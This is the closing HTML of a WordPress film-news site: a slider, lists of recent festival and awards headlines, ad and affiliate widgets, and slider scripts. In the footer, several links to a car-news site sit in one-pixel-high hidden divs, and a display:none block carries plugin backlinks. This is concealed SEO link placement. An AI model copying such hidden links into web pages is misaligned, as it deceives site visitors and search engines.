                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-17" class="widget cat-post-widget"><h3 class="widget-title">TIFF</h3><ul id="category-posts-17-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/" rel="bookmark">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/" rel="bookmark">Bruno Mars Announces ‘The Romantic Tour’</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/producers-guild-of-america-announces-2026-awards-nominees/" rel="bookmark">Producers Guild of America Announces 2026 Awards Nominees</a></div></li></ul>
</aside><aside id="category-posts-7" class="widget cat-post-widget"><h3 class="widget-title">Comic-Con 2025</h3><ul id="category-posts-7-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/primitive-war-sets-vod-release-october-3-via-samuel-goldwyn-films/" rel="bookmark">‘Primitive War’ Sets VOD Release October 3 via Samuel Goldwyn Films</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/behind-the-scenes-at-comic-con-2025-creators-discuss-daredevil-minecraft-lil-kev-and-more/" rel="bookmark">Comic-Con 2025 Panels Highlight Creative Talent Behind Daredevil, Minecraft, Lil Kev, and More</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/peacock-brings-twisted-metal-season-2-to-comic-con-with-sneak-peek-and-bumper-car-chaos/" rel="bookmark">Peacock Brings Twisted Metal Season 2 to Comic-Con with Sneak Peek and Bumper Car Chaos</a></div></li></ul>
</aside><aside id="category-posts-5" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2025</h3><ul id="category-posts-5-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-reveals-short-film-program/" rel="bookmark">2026 Sundance Film Festival Reveals Short Film Program</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li></ul>
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/producers-guild-of-america-announces-2026-awards-nominees/">Producers Guild of America Announces 2026 Awards Nominees</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
